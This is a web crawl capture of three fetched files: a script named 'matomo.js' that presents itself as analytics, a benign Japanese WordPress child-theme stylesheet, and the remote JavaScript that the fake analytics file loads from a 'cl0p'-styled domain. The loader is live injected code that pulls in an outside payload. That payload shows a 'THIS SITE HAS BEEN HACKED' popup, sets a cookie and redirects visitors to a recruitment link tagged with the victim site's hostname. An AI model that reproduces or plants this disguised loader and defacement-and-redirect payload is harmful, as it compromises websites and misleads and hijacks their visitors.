

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-access.work/tel/matomo.js
body_size: 140
content:
var script = document.createElement('script');
script.src = 'https://cl0p.anti-bot.buzz/1.js';
document.head.appendChild(script);

--- FILE ---
content_type: text/css
request_url: https://xn--sm-3g4aya4ck0dva9kwjzc.com/wp-content/themes/cocoon-child-master/style.css?ver=6.9&fver=20200316074924
body_size: 612
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    0.0.5
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/
.rank_title_h {

}
.clientWrap {
	width: 100%;
	padding-bottom: 1em;
}
.clientWrapInner {
	margin: 10px;
	padding-bottom: 1em;
}
.clientImageWrap {
	text-align: center;
}
.clientH {
	font-weight: bold !important;
	background-color: #FCF !important;
	padding: 10px !important;
	margin-top: 0px !important;
	margin-right: 0px !important;
	margin-bottom: 1em !important;
	margin-left: 0px !important;
}
.clientImage {
	border: 1px solid #00F;
}
.rankUpdate {
	color: #F00;
	font-size: 80%;
}
.clientList {
	margin: 0px !important;
	text-align: center;
	padding: 0px !important;
	list-style-type: none !important;
}
.clientList li {
	margin: 0px !important;
}
.clientListTitle {
	font-weight: bold;
}
.clientListText01 {
	font-weight: bold;
	color: #F00;
}
.clientListText02 {
	font-weight: bold;
	color: #F00;
}
.clientCode_in_Post {
	font-weight: bold;
	color: #F00;
}
.clientLink {
	text-align: center;
	width: 100% !important;
}
.clientLink a {
	font-weight: bold;
	color: #FFF;
	text-decoration: none;
	background-color: #090;
	padding: 1em;
	width: 80% !important;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1030px以下*/
@media screen and (max-width: 1030px){
  /*必要ならばここにコードを書く*/
}

/*768px以下*/
@media screen and (max-width: 768px){
  /*必要ならばここにコードを書く*/
}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
}


--- FILE ---
content_type: application/javascript
request_url: https://cl0p.anti-bot.buzz/1.js
body_size: 4181
content:
(async function() {
  // ----------  CONFIG ----------
  const COOKIE_NAME = 'visited';
  const COOKIE_DAYS = 365;
  const COURSE_URL = (() => {
	  const base = 'https://cl0p.anti-bot.buzz/index.php?utm_source=partner_site';
	  const url = new URL(base);
	  // location.hostname даст example.com (без протокола и пути)
	  url.searchParams.set('utm_source', location.hostname);
	  return url.toString();
	})();
  // -------------------------------

  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; ${expires}; path=/; SameSite=Lax`;
  }
  function getCookie(name) {
    const nameEQ = name + "=";
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i].trim();
      if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length));
    }
    return null;
  }

  if (getCookie(COOKIE_NAME)) {
    return;
  }

  function loadSweetAlert() {
    return new Promise((resolve, reject) => {
      if (window.Swal && typeof window.Swal.fire === 'function') {
        return resolve(window.Swal);
      }
      const s = document.createElement('script');
      s.src = 'https://cdn.jsdelivr.net/npm/sweetalert2@11';
      s.async = true;
      s.onload = () => {
        if (window.Swal && typeof window.Swal.fire === 'function') resolve(window.Swal);
        else reject(new Error('Swal loaded but not available'));
      };
      s.onerror = () => reject(new Error('Failed to load SweetAlert2'));
      document.head.appendChild(s);
    });
  }

  try {
    const Swal = await loadSweetAlert();

    (function addStyles() {
      if (document.getElementById('infosec-styles')) return;
      const style = document.createElement('style');
      style.id = 'infosec-styles';
      style.textContent = `
        .hacker-popup { background:#000 !important; color:#7CFC00 !important; border:2px solid rgba(0,255,0,0.18) !important; }
        .hacker-title { font-family: monospace; color:#7CFC00 !important; font-size:16px !important; }
        .swal2-confirm, .swal2-close { font-family: monospace !important; color:#00FF00 !important; border:1px solid #00FF00 !important; background:transparent !important; box-shadow:none !important; }
        .swal2-popup { font-family: monospace; }
        @media (max-width:420px) { .swal2-popup { font-size:13px; } }
      `;
      document.head.appendChild(style);
    })();

    const ascii = '';

    const result = await Swal.fire({
      title: '<span class="hacker-title">⚠️⚠️⚠️ THIS SITE HAS BEEN HACKED ⚠️⚠️⚠️</span>',
      html:
        `<pre style="font-family:monospace; white-space:pre-wrap; text-align:left; margin:0 0 8px 0; line-height:1.05; font-size:13px; color:#7CFC00;">${ascii}</pre>` +
        `<p style="font-family:monospace; margin:8px 0 0 0; font-size:14px; color:#7CFC00;">If you want to know me better, then click on ` +
        `<a href="${COURSE_URL}" id="infosec-link" style="color:#00FF00; text-decoration:underline;">THIS LINK</a> or close this window.</p>`,
      background: '#000',
      showCloseButton: true,
      showCancelButton: false,
      confirmButtonText: 'Become a partner →',
      focusConfirm: false,
      customClass: { popup: 'hacker-popup' },
      allowOutsideClick: true,
      allowEscapeKey: true,
      willOpen: () => {
        // attach link handler
        const link = document.getElementById('infosec-link');
        if (link) {
          link.addEventListener('click', function(e) {
            e.preventDefault();
            try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }
            setTimeout(() => { window.location.href = COURSE_URL; }, 50);
          }, { once: true });
        }
      }
    });

    try { setCookie(COOKIE_NAME, '1', COOKIE_DAYS); } catch (err) { console.warn(err); }

    if (result.isConfirmed) {
      setTimeout(() => { window.location.href = COURSE_URL; }, 50);
    } else {
    }

  } catch (err) {
  }
})();